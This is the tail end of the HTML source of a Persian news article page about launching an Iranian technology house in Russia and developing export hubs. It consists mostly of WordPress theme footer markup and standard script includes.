itemprop="headline" content="راه اندازی خانه فناوری ایران در روسیه/ توسعه هاب های صادراتی"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://znan.org/wp-content/uploads/2021/03/3491967-VQ9Z1i.jpeg"><meta itemprop="width" content="620"><meta itemprop="height" content="408"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.4.1 (rara)
        Deploy mode: deploy
        
        uid: 696ed792d2264
    -->

    <script type='text/javascript' src='https://znan.org/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' src='https://znan.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ecd3ae9d894693e4aa2a268d920aa306' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://znan.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://znan.org/wp-includes/js/comment-reply.min.js?ver=6.0.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://znan.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ecd3ae9d894693e4aa2a268d920aa306' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_27';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_27');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0f9fec3ba5664d788069ddc7a3697cfd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
